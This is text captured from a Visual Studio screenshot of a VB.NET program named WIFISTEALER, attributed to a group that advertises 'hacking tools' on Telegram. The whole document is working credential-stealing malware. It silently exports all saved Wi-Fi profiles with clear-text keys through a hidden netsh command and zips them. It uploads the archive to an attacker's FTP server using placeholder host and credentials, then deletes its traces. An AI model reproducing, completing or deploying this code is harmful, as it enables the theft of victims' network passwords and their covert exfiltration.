 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Full Screen Search (Ctrl+Q) Sign in
Module1.vb*
VB WIFISTEALER Module1 Main
5
6 '// This project was created by CTOSLAB
7 '// Join our telegram group to get more hacking tools
8 '// https://t.me/ctoslab
9
0 references
10 Module Module1
0 references
11 Sub Main()
12 ' Creating folder
13 Dim tmp As String = Path.GetTempPath()
14 Dim root As String = tmp + "\wsteal\"
15
16 ' If the folder does not exist, so create one
17 If Not Directory.Exists(root) Then
18 Directory.CreateDirectory(root)
19 End If
20
21 ' Run command to export all saved wifi
22 Threading.Thread.Sleep(3000)
23 Dim wsteal As String = "netsh wlan export profile folder=%tmp%\wsteal\ key=clear && cd %tmp%\wsteal\ && powershell Compress-Archive *.xml pwn3d.zip"
24 Shell("cmd.exe /c" + wsteal, AppWinStyle.Hide)
25
26 ' Upload file to ftp
27 Threading.Thread.Sleep(10000)
28 Dim client As WebClient = New WebClient
29 client.Credentials = New NetworkCredential("YOURFTPUSERNAME", "YOURFTPPASSWORD")
30 client.UploadFile("ftp://YOURFTPHOST/public_html/pwn3d.zip", tmp + "\wsteal\pwn3d.zip")
31
32 ' Delete All
33 Dim workpath As String = tmp + "\wsteal\"
34 System.IO.Directory.Delete(workpath, True)
35
36 End Sub
37 End Module
100 % No issues found Ln: 31 Ch: 9 SPC CRLF
Output
Show output from: Build
Build succeeded Add to Source Control 1